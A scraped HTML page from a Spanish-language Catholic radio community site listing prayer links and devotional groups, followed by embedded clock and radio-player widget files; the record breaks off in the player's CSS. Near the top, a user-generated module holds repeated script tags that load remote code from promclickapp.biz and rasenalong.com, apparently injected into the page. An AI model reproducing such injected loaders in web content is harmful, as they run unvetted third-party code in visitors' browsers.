            <p style="text-align: center;"><a href="http://santateresitaradio.com/page/programacion" target="_blank" rel="noopener"></a><span style="font-size: 8pt;"><strong><a href="http://santateresitaradio.com/page/programacion" target="_blank" rel="noopener">HAZ CLICK AQUI PARA VER LA PROGRAMACION DIARIA EN SANTA TERESITA RADIO</a></strong></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/3203145063?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3203145063?profile=RESIZE_710x" class="align-center" width="107" height="104"  /></a></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;">UNIDOS EN ORACION&#160;</span><br />
<span style="font-size: 8pt;">LLUVIA DE BENDICIONES!</span></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_270461987&amp;key=1e6ab715a3a95d4603&amp;cv=1578975297&amp;t=1578975296987" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_218194643&amp;key=1e6ab715a3a95d4603&amp;cv=18247&amp;t=1578975296989" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>JUEVES EUCARISTICO Y SACERDOTAL,  REPARACION Y ADORACION.</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/8267784852?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/8267784852?profile=RESIZE_710x" class="align-center"  /></a></p>
<ul>
<li style="text-align: left;"><a href="https://st4.ning.com/topology/rest/1.0/file/get/2058108337?profile=original" target="_blank" rel="noopener"><span style="font-size: 8pt;">ROSARIO POR LAS VOCACIONES</span></a></li>
<li><span style="font-size: 8pt;"><a href="https://st2.ning.com/topology/rest/1.0/file/get/2058109273?profile=original" target="_blank" rel="noopener">ROSARIO POR LOS SACERDOTES Y LAS ALMAS CONSAGRADAS</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://st6.ning.com/topology/rest/1.0/file/get/8260890478?profile=original" target="_blank" rel="noopener">VIA CRUCIS POR LOS SACERDOTES</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://gloria.tv/post/4BU6tDjNDA2wBvK9PySH1Jrq9" target="_blank" rel="noopener">CORONILLA DE REPARACION A LA SANTA FAZ</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://www.gloria.tv/post/ev8pRVWqMHXX3StyPmPadQcUx" target="_blank" rel="noopener">VIA CRUCIS EUCARISTICO</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://gloria.tv/post/WsvpcZgPqEU94SSY9xgjibQz4" target="_blank" rel="noopener">ROSARIO DE REPARACION SACERDOTAL</a></span></li>
<li><span style="font-size: 8pt;"><a href="https://docs.google.com/document/d/1Xlou3J95pXRgnrFZwveSAuM775aarVQkyqvZfOiutco/edit?usp=sharing" target="_blank" rel="noopener">HORA SANTA DE REPARACION AL SAGRADO CORAZON DE JESUS</a></span></li>
</ul>
<p><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/31005978093?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/31005978093?profile=RESIZE_710x" class="align-center"  /></a></span></p>
        </div>
        </div>
<div class="xg_module module_groups">
    <div class="xg_module_head">
        <h2>Grupos</h2>
    </div>
            <div class="xg_module_body body_list">
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625501?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="ESPIRITUALIDAD DE LA CRUZ" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz">ESPIRITUALIDAD DE LA CRUZ</a></h3>
            <p class="xg_lightfont">41 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">13 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/espiritualidad-de-la-cruz" data-content-id="6491075:Group:169782" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    28 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625659?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="LLUVIA DE ROSAS PARA MAM&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria">LLUVIA DE ROSAS PARA MAM&hellip;</a></h3>
            <p class="xg_lightfont">110 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">755 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/lluvia-de-rosas-para-mamita-maria" data-content-id="6491075:Group:64713" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    74 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/8237757899?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="VIRGEN MARIA EN FATIMA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/virgen-maria-en-fatima">VIRGEN MARIA EN FATIMA</a></h3>
            <p class="xg_lightfont">98 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">109 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/virgen-maria-en-fatima" data-content-id="6491075:Group:10653" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    72 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/adoradores-eucaristicos"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524225552?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="ADORADORES EUCARISTICOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/adoradores-eucaristicos">ADORADORES EUCARISTICOS</a></h3>
            <p class="xg_lightfont">422 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/adoradores-eucaristicos#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">2241 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/adoradores-eucaristicos" data-content-id="6491075:Group:10284" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    256 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/familia-catolica"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624066?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="FAMILIA CATOLICA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/familia-catolica">FAMILIA CATOLICA</a></h3>
            <p class="xg_lightfont">323 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/familia-catolica#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">2465 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/familia-catolica" data-content-id="6491075:Group:3790" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    181 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524562995?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTITOS Y SANTITAS DE D&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios">SANTITOS Y SANTITAS DE D&hellip;</a></h3>
            <p class="xg_lightfont">83 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">76 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santitos-y-santitas-de-dios" data-content-id="6491075:Group:2580" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    56 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santisima-virgen-maria"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/3524769514?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTISIMA VIRGEN MARIA Y&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santisima-virgen-maria">SANTISIMA VIRGEN MARIA Y&hellip;</a></h3>
            <p class="xg_lightfont">128 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santisima-virgen-maria#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">177 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santisima-virgen-maria" data-content-id="6491075:Group:2626" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    83 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624121?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SAN MIGUEL ARCANGEL DEFI&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla">SAN MIGUEL ARCANGEL DEFI&hellip;</a></h3>
            <p class="xg_lightfont">123 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">133 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/san-miguel-arcangel-defiendemos-en-la-batalla" data-content-id="6491075:Group:2172" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    100 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/frases-de-santa-teresita"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2100318004?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="FRASES DE SANTA TERESITA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/frases-de-santa-teresita">FRASES DE SANTA TERESITA</a></h3>
            <p class="xg_lightfont">112 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/frases-de-santa-teresita#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">150 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/frases-de-santa-teresita" data-content-id="6491075:Group:2266" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    91 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/yo-soy-pro-vida"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160624937?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="YO SOY PRO-VIDA" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/yo-soy-pro-vida">YO SOY PRO-VIDA</a></h3>
            <p class="xg_lightfont">112 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/yo-soy-pro-vida#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">90 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/yo-soy-pro-vida" data-content-id="6491075:Group:2169" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    81 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160625785?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="PRECIOS&Iacute;SIMA SANGRE DE N&hellip;" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo">PRECIOS&Iacute;SIMA SANGRE DE N&hellip;</a></h3>
            <p class="xg_lightfont">186 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">216 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/preciosisima-sangre-de-nuestro-senor-jesucristo" data-content-id="6491075:Group:2075" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    154 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>    <li class="xg_lightborder ">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/2160623992?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTAS MUJERES DE DIOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santas-mujeres-de-dios">SANTAS MUJERES DE DIOS</a></h3>
            <p class="xg_lightfont">48 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">433 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santas-mujeres-de-dios" data-content-id="6491075:Group:2072" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    45 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                            <ul class="clist">
                        <li class="xg_lightborder last-child">
        <div class="ib">
                        <a href="https://santateresitaradio.com/group/santos-hombres-de-dios"><img  src="https://storage.ning.com/topology/rest/1.0/file/get/8237511478?profile=RESIZE_48X48&amp;crop=1%3A1&amp;width=40" width="40" height="40" alt="SANTOS HOMBRES DE DIOS" /></a>
        </div>
        <div class="tb">
            <h3><a href="https://santateresitaradio.com/group/santos-hombres-de-dios">SANTOS HOMBRES DE DIOS</a></h3>
            <p class="xg_lightfont">62 miembros</p>
                <span class="reactions">
                    <a href="https://santateresitaradio.com/group/santos-hombres-de-dios#comments" data-page-type="other_events_event_listByDate_" class="xg_sprite xg_sprite-comment">797 <span class='details'>Comentarios</span></a>
                                <a href="https://santateresitaradio.com/group/santos-hombres-de-dios" data-content-id="6491075:Group:2343" data-content-type="Group" data-sign-up-url="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" data-page-type="other_events_event_listByDate_" class="xg_sprite like-link-1 like-link">
                    61 <span class='details'>Le gusta</span>
                </a>
                </span>
        </div>
    </li>                </ul>
                    </div>
                <div class="xg_module_foot">
                <ul>
                                            <li class="right"><a href="https://santateresitaradio.com/groups">Ver todos</a></li>
                                    </ul>
            </div>
        </div>
</div>
                    </div>
                </div>
            </div>
            <div id="xg_foot">
                <div id="xg_footcontent">
                    <div class="xj_foot_content"><p class="left">
    © 2025             &nbsp; Creada por <a href="/profile/SantaTeresita">Santa Teresita</a>.            &nbsp;
    Con tecnología de<a class="poweredBy-logo" href="https://www.ning.com/es/" title="" alt="" rel="dofollow">
    <img class="poweredbylogo" width="87" height="15" src="https://static.ning.com/socialnetworkmain/widgets/index/gfx/Ning_MM_footer_wht@2x.png?xn_version=2105418020"
         title="Ning Editor de paginas web" alt="Editor de paginas web |  Crea una pagina web gratis | Ning.com">
</a>    </p>
    <p class="right xg_lightfont">
                    <a href="https://santateresitaradio.com/main/embeddable/list">Insignias</a> &nbsp;|&nbsp;
                        <a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fmain%2Findex%2Freport" dojoType="PromptToJoinLink" _joinPromptText="Reg&iacute;strate o inicia sesi&oacute;n para completar este paso." _hasSignUp="true" _signInUrl="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fmain%2Findex%2Freport">Informar un problema</a> &nbsp;|&nbsp;
                        <a href="https://santateresitaradio.com/main/authorization/termsOfService?previousUrl=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12">Términos de servicio</a>
            </p>
</div>
                </div>
            </div>
			<div id="xg_ad_below_footer" class="xg_ad xj_ad_below_footer">
				<div class="xg_module module-plain  html_module module_text xg_reset" data-module_name="text"
        >
            <div class="xg_module_body xg_user_generated">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style"><a class="a2a_dd" href="https://www.addtoany.com/share"></a> <a class="a2a_button_facebook"></a> <a class="a2a_button_twitter"></a> <a class="a2a_button_google_plus"></a> <a class="a2a_button_whatsapp"></a> <a class="a2a_button_pinterest"></a> <a class="a2a_button_email"></a></div>
<script src="https://static.addtoany.com/menu/page.js" type="text/javascript">

</script><!-- AddToAny END -->
<p><a href="https://storage.ning.com/topology/rest/1.0/file/get/2155052187?profile=original" target="_self"><img width="981" height="359" class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2155052187?profile=original"  /></a></p>
<p></p>
        </div>
        </div>

			</div>
        </div>
    </div>
    <div class="xj_after_content"><div id="xj_baz17246" class="xg_theme"></div>
<div id="xg_overlay" style="display:none;">
<!--[if lte IE 6.5]><iframe></iframe><![endif]-->
</div>
<!--googleoff: all--><noscript>
	<style type="text/css" media="screen">
        #xg { position:relative;top:120px; }
        #xn_bar { top:120px; }
	</style>
	<div class="errordesc noscript">
		<div>
            <h3><strong>Hola, necesitas tener JavaScript habilitado para usar Santa Teresita Radio.</strong></h3>
            <p>Verifica la configuración de tu navegador o comunícate con el administrador de tu sistema.</p>
			<img src="/xn_resources/widgets/index/gfx/jstrk_off.gif" alt="" height="1" width="1" />
		</div>
	</div>
</noscript><!--googleon: all-->
<script type="text/javascript" src="https://static.ning.com/socialnetworkmain/widgets/lib/core.min.js?xn_version=1651386455"></script>        <script>
            var sources = ["https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery-ui.min.js?xn_version=2186421962","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/modernizr\/modernizr.custom.js?xn_version=202511181459","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jstorage.min.js?xn_version=1968060033","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.autoResize.js?xn_version=202511181459","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.jsonp.min.js?xn_version=1071124156","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/Base64.js?xn_version=202511181459","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.ui.widget.js?xn_version=202511181459","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.iframe-transport.js?xn_version=202511181459","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.fileupload.js?xn_version=202511181459","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/12882178865?profile=original&r=1724772594","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/12882179268?profile=original&r=1724772595","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/11108787895?profile=original&r=1684134906"];
            var numSources = sources.length;
                        var heads = document.getElementsByTagName('head');
            var node = heads.length > 0 ? heads[0] : document.body;
            var onloadFunctionsObj = {};

            var createScriptTagFunc = function(source) {
                var script = document.createElement('script');
                
                script.type = 'text/javascript';
                                var currentOnLoad = function() {xg._loader.onLoad(source);};
                if (script.readyState) { //for IE (including IE9)
                    script.onreadystatechange = function() {
                        if (script.readyState == 'complete' || script.readyState == 'loaded') {
                            script.onreadystatechange = null;
                            currentOnLoad();
                        }
                    }
                } else {
                   script.onerror = script.onload = currentOnLoad;
                }

                script.src = source;
                node.appendChild(script);
            };

            for (var i = 0; i < numSources; i++) {
                                xg._loader.loading(sources[i]);
                createScriptTagFunc(sources[i]);
            }
        </script>
    <script type="text/javascript">
if (!ning._) {ning._ = {}}
ning._.compat = { encryptedToken: "<empty>" }
ning._.CurrentServerTime = "2025-12-07T16:25:59+00:00";
ning._.probableScreenName = "";
ning._.domains = {
    base: 'ning.com',
    ports: { http: '80', ssl: '443' }
};
ning.loader.version = '202511181459'; // DEP-251118_1:2035741 33
djConfig.parseWidgets = false;
</script>
    <script type="text/javascript">
        xg.token = '';
xg.canTweet = false;
xg.cdnHost = 'static.ning.com';
xg.version = '202511181459';
xg.useMultiCdn = true;
xg.staticRoot = 'socialnetworkmain';
xg.xnTrackHost = null;
    xg.cdnDefaultPolicyHost = 'static';
    xg.cdnPolicy = [];
xg.global = xg.global || {};
xg.global.currentMozzle = 'events';
xg.global.userCanInvite = false;
xg.global.requestBase = '';
xg.global.locale = 'es_LA';
xg.num_thousand_sep = ",";
xg.num_decimal_sep = ".";
(function() {
    dojo.addOnLoad(function() {
        if(window.bzplcm) { window.bzplcm.ts('hr'); window.bzplcm._profileSend(); }
            });
            ning.loader.require('xg.events.Scroller', 'xg.index.like.desktopLike', function() { xg._loader.onLoad('xnloader'); });
    })();    </script>
    <div class="xg_chat chatFooter signedOut" style="font-family:'Century Gothic',AppleGothic,Helvetica,sans-serif">
        <div id="userListContainer" class="xg_verticalPane xg_userWidth">
            <div class="xg_chatBar xg_bottomBar xg_userBar">
                <a class="xg_info xg_info_full" href="/main/authorization/signIn?chat=true">Iniciar sesión para hablar</a>            </div>
        </div>
    </div>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        if (!dataLayer) {
            return;
        }
        var handler = function (event) {
            var element = event.currentTarget;
            if (element.hasAttribute('data-track-disable')) {
                return;
            }
            var options = JSON.parse(element.getAttribute('data-track'));
            dataLayer.push({
                'event'         : 'trackEvent',
                'eventType'     : 'googleAnalyticsNetwork',
                'eventCategory' : options && options.category || '',
                'eventAction'   : options && options.action || '',
                'eventLabel'    : options && options.label || '',
                'eventValue'    : options && options.value || ''
            });
            if (options && options.ga4) {
                dataLayer.push(options.ga4);
            }
        };
        var elements = document.querySelectorAll('[data-track]');
        for (var i = 0; i < elements.length; i++) {
            elements[i].addEventListener('click', handler);
        }
    });
</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clocklink.com/html5embed.php?clock=004&timezone=EST&color=black&size=120&Title=&Message=&Target=&From=2019,1,1,0,0,0&Color=black
body_size: 1201
content:
<style>
					body { margin: 0; padding: 0; }
				</style>
<script type="text/javascript" language="JavaScript" src="/js/anim-library.js?ts=1413396308"></script>
<script type="text/javascript" language="JavaScript" src="/js/html5clocks.js?ts=1635199781"></script>
<script type="text/javascript" language="JavaScript" src="/clocks/HTML5/html5-004.js?ts=1544742062"></script>
				<script type="text/javascript" language="JavaScript">
					function isCanvasSupported(){
						var elem = document.createElement("canvas");
						return !!(elem.getContext && elem.getContext("2d"));
					}
		if(isCanvasSupported()){
var clock,animFrame;
animFrame = new AnimFrame();
clock = new Clock(
new BaseClock(
2025,
12,
7,
11,
26,
10,
0),
"/clocks/HTML5/",
"",
"https://www.clocklink.com",
"/img/link/240_80.png",
{
clock : '004',
timezone : 'EST',
color : 'black',
size : '120',
Title : '',
Message : '',
Target : '',
From : '2019,1,1,0,0,0',
Color : 'black',
Clock : 'html5-004-black',
TimeZone : 'EST',
Random : '4768',
referer : 'https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12',
internal_request : '1'});
animFrame.push(clock);
animFrame.start();
}
				</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myradiostream.com/embed/flash.php?s=STeresita&btnstyle=default
body_size: 1239
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="stylesheet" href="./assets/css/style.css">
<style style="text/css">
#stationname {background-size: contain; background-repeat: no-repeat; background-position: center;  height: 25px; white-space:nowrap; position: absolute; top: 0; left:3px; right: 3px; font-size: 18px; text-align: center;}
#titlecontainer {height: 20px; font-size: 10px; text-align: center; white-space:nowrap; position: absolute; top: 0; left:5px; right: 0px;}
#title {display: inline-block; margin:0; }
#flash {
	position: absolute; top: 16px; left:0; right: 0px; height: 50px;;
}
#fallback { text-align: center; margin-top: 8px }
.marquee {
	text-align: left;
	height: 20px;
	overflow: hidden;
	position: relative;
}
.marquee p {
	margin: 0;
	-moz-animation: scroll-left 300s linear infinite;
	-webkit-animation: scroll-left 300s linear infinite;
	animation: scroll-left 300s linear infinite;
}

@-moz-keyframes scroll-left {
	0%   { -moz-transform: translateX(0px); }
	1%   { -moz-transform: translateX(0px); }
	100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes scroll-left {
	0%   { -webkit-transform: translateX(0px); }
	1%   { -webkit-transform: translateX(0px); }
	100% { -webkit-transform: translateX(-100%); }
}
@keyframes scroll-left {
	0%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	1%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
